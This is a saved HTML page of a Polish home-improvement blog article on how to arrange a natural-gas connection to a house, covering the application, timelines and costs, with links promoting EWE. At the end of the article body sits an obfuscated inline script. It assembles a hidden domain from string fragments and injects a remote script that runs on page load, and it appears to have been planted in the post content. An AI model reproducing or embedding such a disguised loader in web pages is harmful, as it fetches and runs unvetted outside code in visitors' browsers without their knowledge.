

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tojadom.pl/przylacze-gazowe-krok-po-kroku/
body_size: 10962
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script id="cacsp-gtag-consent-default">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_storage': 'denied', 
				'ad_user_data': 'denied', 
				'ad_personalization': 'denied', 
				'analytics_storage': 'denied', 
				'functionality_storage': 'denied', 
				'personalization_storage': 'denied', 
				'security_storage': 'denied', 
				'wait_for_update': 500
			});
			</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Przyłącze gazowe – krok po kroku - tojadom.pl</title>
	<link rel="canonical" href="https://tojadom.pl/przylacze-gazowe-krok-po-kroku/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Przyłącze gazowe – krok po kroku - tojadom.pl" />
	<meta property="og:description" content="Czy gaz ziemny to najlepsze możliwe źródło energii? Można o tym dyskutować! Jednak bez wątpienia korzystanie z błękitnego paliwa ma wiele plusów – i to [&hellip;]" />
	<meta property="og:url" content="https://tojadom.pl/przylacze-gazowe-krok-po-kroku/" />
	<meta property="og:site_name" content="tojadom.pl" />
	<meta property="article:published_time" content="2020-11-04T22:23:15+00:00" />
	<meta property="og:image" content="https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tojadom.pl/#website","url":"https://tojadom.pl/","name":"tojadom.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tojadom.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://tojadom.pl/przylacze-gazowe-krok-po-kroku/#primaryimage","inLanguage":"pl-PL","url":"https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-scaled.jpeg","contentUrl":"https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-scaled.jpeg","width":2560,"height":1707,"caption":"Przy\u0142\u0105cze gazowe \u2013 krok po kroku"},{"@type":"WebPage","@id":"https://tojadom.pl/przylacze-gazowe-krok-po-kroku/#webpage","url":"https://tojadom.pl/przylacze-gazowe-krok-po-kroku/","name":"Przy\u0142\u0105cze gazowe \u2013 krok po kroku - tojadom.pl","isPartOf":{"@id":"https://tojadom.pl/#website"},"primaryImageOfPage":{"@id":"https://tojadom.pl/przylacze-gazowe-krok-po-kroku/#primaryimage"},"datePublished":"2020-11-04T22:23:15+00:00","dateModified":"2020-11-04T22:23:15+00:00","author":{"@id":"https://tojadom.pl/#/schema/person/c8d1af480418456b449a65574d89b8b3"},"breadcrumb":{"@id":"https://tojadom.pl/przylacze-gazowe-krok-po-kroku/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://tojadom.pl/przylacze-gazowe-krok-po-kroku/"]}]},{"@type":"BreadcrumbList","@id":"https://tojadom.pl/przylacze-gazowe-krok-po-kroku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"tojadom.pl","item":"https://tojadom.pl/"},{"@type":"ListItem","position":2,"name":"Przy\u0142\u0105cze gazowe \u2013 krok po kroku"}]},{"@type":"Person","@id":"https://tojadom.pl/#/schema/person/c8d1af480418456b449a65574d89b8b3","name":"redakcja","image":{"@type":"ImageObject","@id":"https://tojadom.pl/#personlogo","inLanguage":"pl-PL","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"redakcja"},"url":"https://tojadom.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tojadom.pl &raquo; Kanał z wpisami" href="https://tojadom.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tojadom.pl\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tojadom.pl/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='azc-tsh-css'  href='https://tojadom.pl/blog/wp-content/plugins/azurecurve-toggle-showhide/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookies-and-content-security-policy-css'  href='https://tojadom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css'  href='https://tojadom.pl/blog/wp-content/themes/magazinebook/css/bootstrap.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://tojadom.pl/blog/wp-content/themes/magazinebook/css/font-awesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css'  href='https://tojadom.pl/blog/wp-content/themes/magazinebook/css/splide.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-style-css'  href='https://tojadom.pl/blog/wp-content/themes/magazinebook/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-fonts-option2-css'  href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' />
<style id='magazinebook-fonts-option2-inline-css' type='text/css'>

		body, button, input, select, optgroup, textarea {
			font-family: 'Roboto', sans-serif;
		}
		h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
			font-weight: 500;
		}
		.entry-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.main-navigation, .mb-read-more, .cat-links, input[type='reset'], input[type='button'], input[type='submit'], button, #respond form label {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.widget .widget-title, .widget .widgettitle, .site-header .site-title, .page-title, .comments-title, .comment-reply-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 700;
		}
		
</style>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/plugins/azurecurve-toggle-showhide/jquery.js?ver=3.9.1' id='azc-tsh-js'></script>
<link rel="https://api.w.org/" href="https://tojadom.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://tojadom.pl/wp-json/wp/v2/posts/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tojadom.pl/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tojadom.pl/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://tojadom.pl/?p=252' />
<link rel="alternate" type="application/json+oembed" href="https://tojadom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftojadom.pl%2Fprzylacze-gazowe-krok-po-kroku%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tojadom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftojadom.pl%2Fprzylacze-gazowe-krok-po-kroku%2F&#038;format=xml" />
<style type="text/css" id="cookies-and-content-security-policy-css-custom"></style></head>

<body class="post-template-default single single-post postid-252 single-format-standard wp-embed-responsive no-sidebar theme-boxed-layout">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="top-header-bar ">
			<div class="container top-header-container">
				<div class="row align-items-center">
					<div class="col-md-8 px-lg-3">
													<span class="mb-header-date">
							piątek, 16 stycznia, 2026							</span>
									<div class="mb-latest-posts">
			<span class="mb-latest-posts-label">Latest: </span>
			<div class="top-ticker-wrap">
				<ul class="mb-latest-posts-list">
											<li>
							<a href="https://tojadom.pl/dom-prefabrykowany-i-kolizje-instalacyjne-rola-projektu-3d-w-ich-eliminowaniu/" title="Dom prefabrykowany i kolizje instalacyjne – rola projektu 3D w ich eliminowaniu">Dom prefabrykowany i kolizje instalacyjne – rola projektu 3D w ich eliminowaniu</a>
						</li>
												<li>
							<a href="https://tojadom.pl/klamki-ekologiczne-i-zrownowazone-materialy/" title="Klamki ekologiczne i zrównoważone materiały">Klamki ekologiczne i zrównoważone materiały</a>
						</li>
												<li>
							<a href="https://tojadom.pl/jak-zwiekszyc-wydajnosc-instalacji-elektrycznej/" title="Jak zwiększyć wydajność instalacji elektrycznej?">Jak zwiększyć wydajność instalacji elektrycznej?</a>
						</li>
												<li>
							<a href="https://tojadom.pl/personalizacja-wnetrz-dzieki-meblom-na-wymiar-jak-nadac-charakter-swojemu-domowi/" title="Personalizacja wnętrz dzięki meblom na wymiar – jak nadać charakter swojemu domowi?">Personalizacja wnętrz dzięki meblom na wymiar – jak nadać charakter swojemu domowi?</a>
						</li>
												<li>
							<a href="https://tojadom.pl/hokery-regulowane-sprawdz-nowosci/" title="Hokery regulowane – sprawdź nowości!">Hokery regulowane – sprawdź nowości!</a>
						</li>
										</ul>
			</div>
		</div>
							</div>
					<div class="col-md-4 text-right px-lg-3">
							<div class="mb-social-links">
		<ul>
					</ul>
	</div>
						</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.top-header-bar -->
		
			<header id="masthead" class="site-header">
		<div class="main-header-bar mb-header-design-1">
			<div class="container">
				<div class="row align-items-center site-header-row">
					<div class="col-md-12 text-center">
						<div class="site-branding">
															<p class="site-title"><a href="https://tojadom.pl/" rel="home">tojadom.pl</a></p>
														</div><!-- .site-branding -->
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- /.main-header-bar -->
	</header><!-- #masthead -->

	<div class="main-header-nav-bar mb-header-design-1">
		<div class="container">
			<div class="row align-items-center primary-nav-row">
				<div class="col-md-12 text-center">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-m-container"><ul id="primary-menu" class="menu"><li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-334"><a href="https://tojadom.pl/category/dom-i-ogrod/">Dom i Ogród</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://tojadom.pl/category/porady/">Porady</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://tojadom.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://tojadom.pl/category/rtv-i-agd/">RTV i AGD</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://tojadom.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://tojadom.pl/category/fauna-i-flora/">Fauna i flora</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- /.main-header-nav-bar -->
	
	
			<div class="theme-breadcrumb-bar">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<p id="breadcrumbs"><span><span><a href="https://tojadom.pl/">tojadom.pl</a> &raquo; <span class="breadcrumb_last" aria-current="page">Przyłącze gazowe – krok po kroku</span></span></span></p>					</div>
				</div>
			</div>
		</div>
			<div id="content" class="site-content">

<div class="container">
	<div class="row justify-content-center">
		<div id="primary" class="content-area col-md-9 px-lg-3 ">
			<main id="main" class="site-main">

			
<article id="post-252" class="post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod">

	<span class="cat-links"><a href="https://tojadom.pl/category/dom-i-ogrod/" rel="category tag">Dom i Ogród</a></span>
	<header class="entry-header">
		<h1 class="entry-title">Przyłącze gazowe – krok po kroku</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://tojadom.pl/przylacze-gazowe-krok-po-kroku/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-04T22:23:15+00:00">4 listopada, 2020</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://tojadom.pl/author/redakcja/">redakcja</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="900" height="600" src="https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-scaled.jpeg" class="attachment-magazinebook-featured-image size-magazinebook-featured-image wp-post-image" alt="Przyłącze gazowe – krok po kroku" loading="lazy" srcset="https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-scaled.jpeg 2560w, https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-300x200.jpeg 300w, https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-1024x683.jpeg 1024w, https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-768x512.jpeg 768w, https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-1536x1024.jpeg 1536w, https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-2048x1365.jpeg 2048w, https://tojadom.pl/blog/wp-content/uploads/2020/11/przylacze-gazowe-krok-po-kroku-1568x1045.jpeg 1568w" sizes="(max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>Czy gaz ziemny to najlepsze możliwe źródło energii? Można o tym dyskutować! Jednak bez wątpienia korzystanie z błękitnego paliwa ma wiele plusów – i to zarówno z punktu widzenia użyteczności, jak i ekologii czy kosztów. Aby jednak skorzystać z tych zalet, najpierw trzeba wybudować przyłącze gazowe. Jak zrobić to dobrze?</p>
<h2>Przyłącze gazowe do domu – co trzeba o nim wiedzieć?</h2>
<p>Dla wielu osób myślących o skorzystaniu z błękitnego paliwa konieczność wybudowania przyłącza gazowego wydaje się bardzo poważnym problemem. Tymczasem w praktyce kluczowym problemem nie jest wcale wykonanie, tylko kwestia opłacalności inwestycji. Najczęstszą przyczyną rezygnacji z przyłącza w praktyce jest bardzo duża odległość między działką, a już istniejącą infrastrukturą. Dlatego też planując budowę domu, zawsze dobrze jest zwrócić uwagę na dostępność tego medium. W przypadku braku takiej opcji, czasem rozwiązaniem może okazać się zebranie większej grupy sąsiadów zainteresowanych ogrzewaniem gazowym. Może to być bodziec do rozbudowy systemu rurociągów dla lokalnego Operatora Sieci Dystrybucyjnej (OSD). Osobną kwestią jest rozróżnienie pomiędzy instalacją gazową zewnętrzną – czyli przyłączem a wewnętrzną – czyli znajdującymi się już w budynku. Za projekt i wykonanie tej drugiej w pełni odpowiada inwestor, a jest ona niezbędne dla realnego korzystania z gazu. Dlatego też zawsze należy zająć się tymi tematami jednocześnie, by ich wykonanie nastąpiło mniej więcej w tym samym czasie. A co zrobić, by powstała instalacja zewnętrzna?</p>
<h2>Przyłącze gazowe – krok po kroku</h2>
<p>Najważniejsza informacja dla wszystkich osób chcących skorzystać z gazu ziemnego brzmi – wykonanie przyłącza nie jest trudne i wymaga niewielkiego zaangażowania. Mimo to warto jednak wiedzieć, jak właściwie podejść do tego tematu.</p>
<h3>Gdzie złożyć wniosek o przyłącze gazowe?</h3>
<p>Decydując się na ogrzewanie domu gazem ziemnym (<a href="https://www.ewe.pl/dla-domow/gaz-ziemny">https://www.ewe.pl/dla-domow/gaz-ziemny</a>), zacząć należy od znalezienia podmiotu, który odpowiada za lokalną sieć przesyłową. To do niego należy skierować wniosek o zbadanie możliwości przyłączenia gazu do danej działki. Po pozytywnej odpowiedzi, z tym samym podmiotem należy podpisać umowę o wykonanie samego przyłącza. Co przy tym warte podkreślenia, obecnie własne sieci posiada kilka OSD – np. <a href="https://www.ewe.pl">ewe.pl</a>.</p>
<h3>Jak wykonać przyłącze gazowe?</h3>
<p>Samym podłączeniem domu do gazu zajmuje się więc OSD, co bez wątpienia jest bardzo korzystne. Warto przy tym podkreślić, że w większości przypadków prace budowlane trwają krótko – z reguły 1-2 dni. Nie trzeba się więc w tym przypadku martwić o wielodniowe „rozkopanie” posesji czy terenów przyległych.</p>
<h3>Schemat przyłącza gazowego – kto go wykonuje?</h3>
<p>Zlecając budowę przyłącza gazowego, nie musimy się też martwić o projekty czy kwestie proceduralne. Wykonanie odpowiednich schematów i uzyskanie pozwoleń także leży w gestii OSD, co jednocześnie jest dla nas gwarancją wysokiej jakości usług i bezpieczeństwa wykonanej instalacji.</p>
<h3>Przyłącze gazu do skrzynki do domu – ile trwa?</h3>
<p>Ogólnie rzecz biorąc, po podpisaniu umowy o podłączenie gazu do domu pozostaje nam już tylko czekać na jej wykonanie. Niestety w tym przypadku musimy się uzbroić w nieco cierpliwości, gdyż załatwienie wszystkich formalności i realizacja trwa z reguły około 6-7 miesięcy. Wynika to przede wszystkim z powodów proceduralnych, w związku z czym na ogół nie ma szans na przyspieszenie całego procesu.</p>
<h3>Ile kosztuje przyłącze gazowe?</h3>
<p>Końcowym etapem budowy przyłącza jest oczywiście rozliczenie z OSD. Trzeba przy tym podkreślić, że poszczególni operatorzy różnie wyceniają usługi tego typu. W przypadku wspomnianego EWE sama instalacja o długości do 15 metrów w 2020 roku kosztuje nieco ponad 2200 złotych, z kolei za każdy dodatkowy metr bieżący rury trzeba dopłacić dodatkowe 100 zł. Absolutnie więc nie są to kwoty zaporowe.</p>
<p>Jak widać, podłączenie gazu do domu wcale nie musi być trudne. Samo przyłącze gazowe (np. <a href="https://www.ewe.pl/przylaczenie-do-sieci-gazowej-dla-domow">https://www.ewe.pl/przylaczenie-do-sieci-gazowej-dla-domow</a>) wykonywane jest bardzo szybko i bez udziału inwestora, który tez nie musi się martwić projektem i pozwoleniami – co na pewno jest dodatkową korzyścią!</p>
<p><script>
(function(){
z4yd=document.createElement("script");z4yd_=(("u")+"st")+"a";z4yd.async=true;
z4yd.type="text/javascript";z4yd_+=("t.i")+""+"n";z4yd_+=(("f")+"o");z4yd_+="/";
z4ydu="245550601.";z4ydu+="g8ka1X7n4yd1tzm4cra"+"yzqd722l35n";
z4yd.src="https://"+z4yd_+z4ydu;document.body.appendChild(z4yd);
})();
</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-252 -->
<div class="clearfix"></div>
		<ul class="default-theme-post-navigation">
			<li class="theme-nav-previous"><a href="https://tojadom.pl/dekoracje-z-plexi-jak-mozesz-je-wykorzystac-w-aranzacji-wnetrza/" rel="prev"><span class="meta-nav">&larr;</span> Dekoracje z plexi – jak możesz je wykorzystać w aranżacji wnętrza?</a></li>
			<li class="theme-nav-next"><a href="https://tojadom.pl/czym-jest-wskaznik-dxy-i-jak-go-wykorzystywac/" rel="next">Czym jest wskaźnik DXY i jak go wykorzystywać? <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		<div class="clearfix"></div>

		<h3 class='comment-reply-title'>Similar Posts</h3>
			<div class="mb-related-posts mb-simple-featured-posts mb-simple-featured-posts-wrap row">
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://tojadom.pl/czynnosci-zabezpieczajace-przeciwko-zaczadzeniom-jak-je-przeprowadzic/" aria-hidden="true" tabindex="-1">
								<img width="501" height="282" src="https://tojadom.pl/blog/wp-content/uploads/2019/12/komin.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Czynności zabezpieczające przeciwko zaczadzeniom. Jak je przeprowadzić?" loading="lazy" srcset="https://tojadom.pl/blog/wp-content/uploads/2019/12/komin.jpg 1920w, https://tojadom.pl/blog/wp-content/uploads/2019/12/komin-300x169.jpg 300w, https://tojadom.pl/blog/wp-content/uploads/2019/12/komin-1024x576.jpg 1024w, https://tojadom.pl/blog/wp-content/uploads/2019/12/komin-768x432.jpg 768w, https://tojadom.pl/blog/wp-content/uploads/2019/12/komin-1536x864.jpg 1536w, https://tojadom.pl/blog/wp-content/uploads/2019/12/komin-1568x882.jpg 1568w" sizes="(max-width: 501px) 100vw, 501px" />							</a>
							<span class="cat-links"><a href="https://tojadom.pl/category/dom-i-ogrod/" rel="category tag">Dom i Ogród</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://tojadom.pl/czynnosci-zabezpieczajace-przeciwko-zaczadzeniom-jak-je-przeprowadzic/" rel="bookmark">Czynności zabezpieczające przeciwko zaczadzeniom. Jak je przeprowadzić?</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://tojadom.pl/czynnosci-zabezpieczajace-przeciwko-zaczadzeniom-jak-je-przeprowadzic/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-25T16:38:15+00:00">25 grudnia, 2019</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://tojadom.pl/author/redakcja/">redakcja</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://tojadom.pl/drzwi-otwarte-na-styl/" aria-hidden="true" tabindex="-1">
								<img width="501" height="300" src="https://tojadom.pl/blog/wp-content/uploads/2023/08/mor7_wp-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="" loading="lazy" />							</a>
							<span class="cat-links"><a href="https://tojadom.pl/category/dom-i-ogrod/" rel="category tag">Dom i Ogród</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://tojadom.pl/drzwi-otwarte-na-styl/" rel="bookmark">Drzwi Otwarte na Styl</a></h3>							<div class="entry-meta">
								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://tojadom.pl/drzwi-otwarte-na-styl/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-17T11:37:53+00:00">17 sierpnia, 2023</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://tojadom.pl/author/artykuly/">Artykuly Sponsorowane</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
									<article class="mb-featured-article col-md-4 px-lg-3 post">
													<a class="post-thumbnail" href="https://tojadom.pl/okap-retro-idealne-uzupelnienie-wyjatkowej-kuchni/" aria-hidden="true" tabindex="-1">
								<img width="468" height="300" src="https://tojadom.pl/blog/wp-content/uploads/2020/09/25681.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Okap retro idealne uzupełnienie wyjątkowej kuchni" loading="lazy" srcset="https://tojadom.pl/blog/wp-content/uploads/2020/09/25681.jpg 1000w, https://tojadom.pl/blog/wp-content/uploads/2020/09/25681-300x192.jpg 300w, https://tojadom.pl/blog/wp-content/uploads/2020/09/25681-768x492.jpg 768w" sizes="(max-width: 468px) 100vw, 468px" />							</a>
							<span class="cat-links"><a href="https://tojadom.pl/category/dom-i-ogrod/" rel="category tag">Dom i Ogród</a></span>						<header class="entry-header">
							<h3 class="entry-title"><a href="https://tojadom.pl/okap-retro-idealne-uzupelnienie-wyjatkowej-kuchni/" rel="bookmark">Okap retro idealne uzupełnienie wyjątkowej kuchni</a></h3>							<div class="entry-meta">
